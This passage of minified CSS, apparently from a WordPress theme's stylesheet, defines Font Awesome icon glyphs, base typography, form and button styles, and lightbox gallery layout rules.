"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 